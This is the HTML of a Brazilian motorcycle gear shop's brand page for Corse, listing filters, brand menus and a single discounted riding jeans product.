<ul class='menu-top-direita d-inline-block'><li><a href='https://www.powermoto.com.br/minha-conta/' title='Já possui uma conta? Clique aqui para acessar.'><img src='https://www.powermoto.com.br/wp-content/themes/powermoto/assets/img/icones/login.svg'><span class='d-none d-lg-inline-block'>Login</span></a></li><li><a href='https://www.powermoto.com.br/minha-conta/?tipo=cadastro' title='Ainda não possui uma conta? Cadastre-se!'><img src='https://www.powermoto.com.br/wp-content/themes/powermoto/assets/img/icones/cadastro.svg'><span class='d-none d-lg-inline-block'>Cadastre-se</span></a></li><li><a href='https://www.powermoto.com.br/carrinho/' class='misha-cart'><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24.5 22.96"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path fill="currentColor" d="M21.35 18H8a1 1 0 0 1-1-.76L3.27 2H1a1 1 0 0 1 0-2h3.05A1 1 0 0 1 5 .76L8.78 16h12.57a1 1 0 0 1 0 2Z"/><path fill="currentColor" d="M21.84 14.5H7.5a1 1 0 0 1 0-2H21l1.29-7H5.5a1 1 0 0 1 0-2h18a1 1 0 0 1 .77.36 1 1 0 0 1 .21.82l-1.65 9a1 1 0 0 1-.99.82Z"/><circle fill="currentColor" cx="19" cy="21" r="1.96" transform="rotate(-36.86 19.007 21.004)"/><circle fill="currentColor" cx="11" cy="21" r="1.96" transform="rotate(-36.86 11.005 21.004)"/></g></g></svg><span class='ml-1 carrinho__quantidade-count'>0</span></a></li></ul></div>

</div>

</div>
<div class='col-12 d-block d-lg-none mt-4'>
<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.powermoto.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="O que procura?"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
<div class='d-block d-lg-none'>
    <div class="menu-toggle">
        <div class='menu-toggle__holder'>
            <span></span>
            <span></span>
            <span></span>
        </div>
        <div class='menu-toggle__titulo'>
            <span>Menu</span>
        </div>
    </div>
</div>
<div class='offset-3 col-md-9 col-12 mt-2 mb-2'>
<ul id="menu-menu-principal" class="menu-principal"><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33"><a href="https://www.powermoto.com.br/categoria-produto/capacetes/">Capacete</a>
<ul class="sub-menu">
	<li id="menu-item-17592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17592"><a href="https://www.powermoto.com.br/categoria-produto/capacetes/aberto-capacetes/">Capacete Aberto</a></li>
	<li id="menu-item-17593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17593"><a href="https://www.powermoto.com.br/categoria-produto/capacetes/escamoteavel/">Capacete Escamoteável</a></li>
	<li id="menu-item-17583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17583"><a href="https://www.powermoto.com.br/categoria-produto/capacetes/fechado/">Capacete Fechado</a></li>
</ul>
</li>
<li id="menu-item-147214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-147214"><a href="https://www.powermoto.com.br/categoria-produto/roupas/">Roupas</a>
<ul class="sub-menu">
	<li id="menu-item-17591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17591"><a href="https://www.powermoto.com.br/categoria-produto/botas/">Bota</a></li>
	<li id="menu-item-17588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17588"><a href="https://www.powermoto.com.br/categoria-produto/roupas/calcas/">Calça</a></li>
	<li id="menu-item-17584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17584"><a href="https://www.powermoto.com.br/categoria-produto/roupas/casual/">Casual</a></li>
	<li id="menu-item-17586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17586"><a href="https://www.powermoto.com.br/categoria-produto/roupas/jaquetas/">Jaqueta</a></li>
	<li id="menu-item-17604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17604"><a href="https://www.powermoto.com.br/categoria-produto/roupas/luvas/">Luva</a></li>
	<li id="menu-item-17594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17594"><a href="https://www.powermoto.com.br/categoria-produto/tenis/">Tênis</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.powermoto.com.br/categoria-produto/pecas/">Peças</a></li>
<li id="menu-item-58492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58492"><a href="https://www.powermoto.com.br/categoria-produto/novidade/">Novidades</a></li>
<li id="menu-item-9220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9220"><a href="#marcas">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-921"><a href="https://www.powermoto.com.br/product-brands/bmw/">BMW</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-924"><a href="https://www.powermoto.com.br/product-brands/triumph/">Triumph</a></li>
	<li id="menu-item-922" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-922"><a href="https://www.powermoto.com.br/product-brands/ducati/">Ducati</a></li>
	<li id="menu-item-73299" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73299"><a href="https://www.powermoto.com.br/produto-tag/bajaj/">Bajaj</a></li>
	<li id="menu-item-74970" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-74970"><a href="https://www.powermoto.com.br/produto-tag/yamaha/">Yamaha</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-923"><a href="https://www.powermoto.com.br/product-brands/shoei/">Shoei</a></li>
	<li id="menu-item-74971" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-74971"><a href="https://www.powermoto.com.br/produto-tag/alpinestars/">Alpinestars</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-9219"><a href="https://www.powermoto.com.br/product-brands/ls2/">LS2</a></li>
	<li id="menu-item-73297" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73297"><a href="https://www.powermoto.com.br/produto-tag/dainese/">Dainese</a></li>
	<li id="menu-item-73298" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73298"><a href="https://www.powermoto.com.br/produto-tag/givi/">Givi</a></li>
	<li id="menu-item-73300" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73300"><a href="https://www.powermoto.com.br/produto-tag/scam/">Scam</a></li>
	<li id="menu-item-73301" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73301"><a href="https://www.powermoto.com.br/produto-tag/ogio/">OGIO</a></li>
	<li id="menu-item-73302" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73302"><a href="https://www.powermoto.com.br/produto-tag/sena/">Sena</a></li>
	<li id="menu-item-73303" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73303"><a href="https://www.powermoto.com.br/produto-tag/tutto/">Tutto</a></li>
	<li id="menu-item-73304" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73304"><a href="https://www.powermoto.com.br/produto-tag/smk/">SMK</a></li>
	<li id="menu-item-73305" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73305"><a href="https://www.powermoto.com.br/produto-tag/taurus/">Taurus</a></li>
	<li id="menu-item-73306" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73306"><a href="https://www.powermoto.com.br/produto-tag/san-marino/">San Marino</a></li>
	<li id="menu-item-74976" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-74976"><a href="https://www.powermoto.com.br/produto-tag/zarref/">Zarref</a></li>
	<li id="menu-item-73307" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73307"><a href="https://www.powermoto.com.br/produto-tag/bell/">Bell</a></li>
	<li id="menu-item-74972" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-74972"><a href="https://www.powermoto.com.br/produto-tag/indian/">Indian</a></li>
	<li id="menu-item-73308" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73308"><a href="https://www.powermoto.com.br/produto-tag/asx/">asx</a></li>
	<li id="menu-item-73309" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73309"><a href="https://www.powermoto.com.br/produto-tag/leatt/">Leatt</a></li>
	<li id="menu-item-73310" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-73310"><a href="https://www.powermoto.com.br/produto-tag/asw/">ASW</a></li>
</ul>
</li>
<li id="menu-item-170702" class="menu-black-friday menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-170702"><a href="https://www.powermoto.com.br/produto-tag/esquenta-black-friday/">Cyber Week</a></li>
</ul></div>
</div>
</div>
</header>
<div class="linha-separadora-black w-100"></div><div class='container mt-5 mb-5 owt-container'><div class="breadcrumbs"><span><span><a href="https://www.powermoto.com.br/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Corse</span></span></div><h1 class="mt-1 font-30 font-md-30 txt-preto fw-900">Corse</h1></div><div class='container mt-5 mb-5 owt-container'><div class='row owt-row'><div id="secondary" class=" widget-area col-sm-3 "><div class='d-block mb-4 d-md-none font-16 fw-900 txt-vermelho txt-uppercase btn btn-primary'><a href='javascript:void(0);' class='btn_filtrarProdutos'><i class='fa fa-filter font-20'></i> Filtrar Produtos</a></div><div class="d-none d-md-block filtro__holder mb-4"><h2 class='font-16 fw-900 txt-vermelho txt-uppercase barra-direita'>Filtros</h2><div id="yith-woo-ajax-navigation-9" class="widget yith-woocommerce-ajax-product-filter yith-woo-ajax-navigation woocommerce widget_layered_nav with-checkbox"><h3 class="widget-title">Categorias<i class="fa fa-minus"></i></h3><div class="widget-content"><ul class='yith-wcan-list yith-wcan categories '><li class='yit-wcan-parent-terms'><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;product_cat=a-z">A-Z</a> <small class="count">1</small><div class="clear"></div></li><li class='yit-wcan-parent-terms'><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;product_cat=black-week">Black Week</a> <small class="count">1</small><div class="clear"></div></li><ul class="yith-child-terms level-0"><li class='yit-wcan-child-terms'><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;product_cat=calcas">Calça</a> <small class="count">1</small><div class="clear"></div><ul class="yith-child-terms level-1"><li class='yit-wcan-child-terms'><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;product_cat=calcas-masculina">Calça Masculina</a> <small class="count">1</small><div class="clear"></div></li></ul></li></ul></ul></div></div><div id="yith-woo-ajax-navigation-4" class="widget yith-woocommerce-ajax-product-filter yith-woo-ajax-navigation woocommerce widget_layered_nav with-checkbox"><h3 class="widget-title">Tamanho<i class="fa fa-minus"></i></h3><div class="widget-content"><ul class='yith-wcan-list yith-wcan '><li ><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;filter_tamanho=38br">38BR</a> <small class="count">1</small><div class="clear"></div></li><li ><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;filter_tamanho=40br">40BR</a> <small class="count">1</small><div class="clear"></div></li><li ><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;filter_tamanho=42br">42BR</a> <small class="count">1</small><div class="clear"></div></li><li ><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;filter_tamanho=44br">44BR</a> <small class="count">1</small><div class="clear"></div></li><li ><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;filter_tamanho=46br">46BR</a> <small class="count">1</small><div class="clear"></div></li><li ><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse&#038;source_id=1464&#038;source_tax=yith_product_brand&#038;filter_tamanho=48br">48BR</a> <small class="count">1</small><div class="clear"></div></li></ul></div></div><div id="yith-woo-ajax-navigation-8" class="widget yith-woocommerce-ajax-product-filter yith-woo-ajax-navigation woocommerce widget_layered_nav with-checkbox"><h3 class="widget-title">Marca<i class="fa fa-minus"></i></h3><div class="widget-content"><ul class='yith-wcan-list yith-wcan '><li ><span>A'gold</span> <small class="count">0</small><div class="clear"></div></li><li ><span>AGV</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Akrapovic</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Alba</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Aliant</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Alien Power</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Alpinestars</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Anakee</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Arai</span> <small class="count">0</small><div class="clear"></div></li><li ><span>ASW</span> <small class="count">0</small><div class="clear"></div></li><li ><span>ASX</span> <small class="count">0</small><div class="clear"></div></li><li ><span>B-Max</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Bajaj</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Bell</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Bigtrail</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Black Friday</span> <small class="count">0</small><div class="clear"></div></li><li ><span>BMW</span> <small class="count">0</small><div class="clear"></div></li><li ><span>brembo</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Bráz</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Bullet</span> <small class="count">0</small><div class="clear"></div></li><li ><span>California Racing</span> <small class="count">0</small><div class="clear"></div></li><li ><span>capa de celular</span> <small class="count">0</small><div class="clear"></div></li><li ><span>capa iphone</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Cardo</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Carrera</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Castrol</span> <small class="count">0</small><div class="clear"></div></li><li ><span>CellularLine</span> <small class="count">0</small><div class="clear"></div></li><li ><a  href="https://www.powermoto.com.br/loja/?yith_product_brand=corse">Corse</a> <small class="count">1</small><div class="clear"></div></li><li ><span>Coyote</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Dainese</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Diafrag</span> <small class="count">0</small><div class="clear"></div></li><li ><span>DMR</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Ducati</span> <small class="count">0</small><div class="clear"></div></li><li ><span>EBF</span> <small class="count">0</small><div class="clear"></div></li><li ><span>F5CM</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Givi</span> <small class="count">0</small><div class="clear"></div></li><li ><span>GoPro</span> <small class="count">0</small><div class="clear"></div></li><li ><span>GP Tech</span> <small class="count">0</small><div class="clear"></div></li><li ><span>GV Bancos</span> <small class="count">0</small><div class="clear"></div></li><li ><span>H'maston</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Heliar</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Helmet</span> <small class="count">0</small><div class="clear"></div></li><li ><span>HJC</span> <small class="count">0</small><div class="clear"></div></li><li ><span>HLX</span> <small class="count">0</small><div class="clear"></div></li><li ><span>honda</span> <small class="count">0</small><div class="clear"></div></li><li ><span>HXL</span> <small class="count">0</small><div class="clear"></div></li><li ><span>IMS</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Indian</span> <small class="count">0</small><div class="clear"></div></li><li ><span>IT-Blue</span> <small class="count">0</small><div class="clear"></div></li><li ><span>JOJAFER</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Kawasaki</span> <small class="count">0</small><div class="clear"></div></li><li ><span>KNUP</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Kovíx</span> <small class="count">0</small><div class="clear"></div></li><li ><span>KTM</span> <small class="count">0</small><div class="clear"></div></li><li ><span>KYT</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Leatt</span> <small class="count">0</small><div class="clear"></div></li><li ><span>LS2</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Mektzeler</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Meltzeler</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Metzeler</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Michelin</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Micrologic</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Mondeo</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Mondeon</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Motobatt</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Motodin</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Motul</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Moura</span> <small class="count">0</small><div class="clear"></div></li><li ><span>nave</span> <small class="count">0</small><div class="clear"></div></li><li ><span>neve</span> <small class="count">0</small><div class="clear"></div></li><li ><span>New Liberty</span> <small class="count">0</small><div class="clear"></div></li><li ><span>NGK</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Nolan</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Norisk</span> <small class="count">0</small><div class="clear"></div></li><li ><span>NZI</span> <small class="count">0</small><div class="clear"></div></li><li ><span>OGIO</span> <small class="count">0</small><div class="clear"></div></li><li ><span>pantaneiro</span> <small class="count">0</small><div class="clear"></div></li><li ><span>peels</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Philips</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Pioneiro</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Pirelli</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Power Moto</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Pro tork</span> <small class="count">0</small><div class="clear"></div></li><li ><span>puma</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Quiklox</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Race Tech</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Revit</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Rizoma</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Route</span> <small class="count">0</small><div class="clear"></div></li><li ><span>san marino</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Saxon</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Scam</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Schuberth</span> <small class="count">0</small><div class="clear"></div></li><li ><span>scorpion</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Sena</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Shark</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Shockwave</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Shoei</span> <small class="count">0</small><div class="clear"></div></li><li ><span>SMARMOR</span> <small class="count">0</small><div class="clear"></div></li><li ><span>SMK</span> <small class="count">0</small><div class="clear"></div></li><li ><span>SOLO</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Speed Style</span> <small class="count">0</small><div class="clear"></div></li><li ><span>SQ</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Staff</span> <small class="count">0</small><div class="clear"></div></li><li ><span>STONED</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Taurus</span> <small class="count">0</small><div class="clear"></div></li><li ><span>TESTE</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Texx</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Tomate</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Triple</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Triumph</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Tunap</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Tutto</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Twiins</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Urban</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Vetor</span> <small class="count">0</small><div class="clear"></div></li><li ><span>VR46</span> <small class="count">0</small><div class="clear"></div></li><li ><span>x11</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Yamaha</span> <small class="count">0</small><div class="clear"></div></li><li ><span>Yamalube</span> <small class="count">0</small><div class="clear"></div></li><li ><span>YUASA</span> <small class="count">0</small><div class="clear"></div></li><li ><span>zarref</span> <small class="count">0</small><div class="clear"></div></li></ul></div></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Filtrar por preço<i class="fa fa-minus"></i></h3><div class="widget-content">
<form method="get" action="https://www.powermoto.com.br/product-brands/corse/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preço mínimo</label>
			<input type="text" id="min_price" name="min_price" value="600" data-min="600" placeholder="Preço mínimo" />
			<label class="screen-reader-text" for="max_price">Preço máximo</label>
			<input type="text" id="max_price" name="max_price" value="610" data-max="610" placeholder="Preço máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Preço: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></div></div></div><div class='col-sm-9'><div id="primary" class="content-area"><main id="main" class="site-main" role="main"></div><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido da loja"
			>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date"  selected='selected'>Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
	<li class="product type-product post-34039 status-publish first instock product_cat-a-z product_cat-black-week product_cat-calcas product_cat-calcas-masculina product_tag-calca-jeans product_tag-calca-masculina product_tag-corse product_tag-esquenta-black-friday has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
		<div class='produto__listagem-bg '><div class='produto__listagem-holder'><div class="faixa__holder"><div class="faixa__bottom"><div><div class="conteudo-faixa label-promocao">Promoção</div></div></div></div><a href="https://www.powermoto.com.br/produto/calca-jeans-riding-dark-azul-corse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<div class='loop__image-holder mb-3'><img width="150" height="150" src="https://www.powermoto.com.br/wp-content/uploads/2022/04/originaldarkazul1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Calça Jeans Riding Dark/Azul Corse" decoding="async" srcset="https://www.powermoto.com.br/wp-content/uploads/2022/04/originaldarkazul1-150x150.jpg 150w, https://www.powermoto.com.br/wp-content/uploads/2022/04/originaldarkazul1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><h2 class="woocommerce-loop-product__title">Calça Jeans Riding Dark/Azul Corse</h2><div class='preco__holder mt-4 mb-4'>
	<span class="price"><div class="preco__de">De: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>785,00</bdi></span></div><div class="preco__por"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>609,90</bdi></span></div></span>
<div><span class="font-14 txt-preto"><span class="font-20 txt-preto fw-600">&#82;&#36;60,99</span> em 10x</span></div></div><div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:34039,&quot;item_id&quot;:&quot;MAEDK&quot;,&quot;item_name&quot;:&quot;Cal\u00e7a Jeans Riding Dark\/Azul Corse&quot;,&quot;sku&quot;:&quot;MAEDK&quot;,&quot;price&quot;:609.8999999999999772626324556767940521240234375,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cal\u00e7a&quot;,&quot;id&quot;:&quot;MAEDK&quot;,&quot;item_brand&quot;:&quot;Corse&quot;,&quot;productlink&quot;:&quot;https:\/\/www.powermoto.com.br\/produto\/calca-jeans-riding-dark-azul-corse\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;}"></span><button class="button buy-now-button w-100 text-center woosq-btn woosq-btn-34039" data-id="34039" data-effect="mfp-fade" data-context="default">Comprar</button></div></div></div></li>
	</ul>
</div></div></main></div><div class="footer-contato text-center mt-5 mb-4"><a href="https://wa.me/5511940108331?text=" target="_blank" title="Clique para chamar no WhatsApp"><img src="https://www.powermoto.com.br/wp-content/themes/powermoto/assets/img/duvidas-whatsapp-min.png" width="1075" height="280" alt="Dúvidas WhatsApp"></a></div><div class='bg-preto font-14'><div class='container pt-md-5 pt-0 pb-0'><div class='pt-5 pt-md-0 pb-0'><div class='row'><div class='col-md-3 col-12 text-center mb-mb-0 mb-5'><div><img src='https://www.powermoto.com.br/wp-content/themes/powermoto/assets/img/logo-rodape.png' class='logo-rodape'></div><div class='mt-4 text-center txt-branco'>Aqui você encontra as maiores e melhores marcas do mercado. Peças, acessórios e boutique — tudo em um só lugar, com qualidade e segurança para sua pilotagem e para o dia a dia.</div></div><div class='col-md-3 col-6'><div class='rodape-titulo'>Dúvidas</div><div class='rodape__menu-duvidas'><ul id="menu-rodape-duvidas" class="menu"><li id="menu-item-133087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133087"><a href="https://www.powermoto.com.br/como-comprar/">Como comprar</a></li>
<li id="menu-item-133088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133088"><a href="https://www.powermoto.com.br/nossas-lojas/">Nossas Lojas</a></li>
<li id="menu-item-133089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133089"><a href="https://www.powermoto.com.br/politica-de-privacidade/">Política de privacidade</a></li>
<li id="menu-item-133091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-133091"><a rel="privacy-policy" href="https://www.powermoto.com.br/como-cuidamos-da-sua-privacidade/">Segurança</a></li>
<li id="menu-item-133090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133090"><a href="https://www.powermoto.com.br/politica-de-devolucao-e-reembolso/">Política de troca, devolução e reembolso</a></li>
